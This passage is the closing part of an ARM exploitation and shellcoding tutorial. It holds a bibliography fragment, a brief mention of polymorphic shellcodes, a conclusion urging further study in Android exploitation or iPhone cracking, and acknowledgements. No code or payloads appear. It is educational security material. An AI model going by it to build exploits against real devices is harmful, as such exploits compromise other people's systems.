 $^{26}\rm Smashing$  The Stack For Fun And Profit: http://www.phrack.org/issues.html?id=14&issue=49Polymorphic shellcodes represent one of the most advanced shellcoding techniques.

Congratulations, now you should be able to design your own shellcodes, suitable for any situation and environment.# 6 Conclusion

I hope you enjoyed reading this document. So far, informations regarding ARM system exploiting were very fragmented. Most of the articles about this topic took for granted a lot of knowledge.

This article was born from the desire to create a base from which to start: this is the kind of document that I would have liked find I started to approaching ARM system.

I was perhaps a bit pedantic in the details, but one thing I hate are articles with missing pieces the author takes for granted, even if they are not trivial.

Research in the field of the security of ARM systems has just exploded, and it is the right time to delve into this topic. In the future more and more systems will be on ARM architecture, and embedded devices will be more powerful and essential in everyday life.

In the bibliography you will find many articles to continue your studies. You might decide, as in a role play game, to specialize in the path of "Android exploitation" or "IPhone cracking", or otherwise enhance your skills in writing alphanumeric shellcode.

Good luck for your research!

#### 6.0.3 Greetings

Thanks to Christian Apostoli and Luca Rossi (in alphabetical order) for moral support, to TigerSecurity.IT and Backtrack-linux teams (I always enjoy working with you) and to the University of L'Aquila, that despite the earthquake, continues to care for its students. And, of course, Ma&Pa.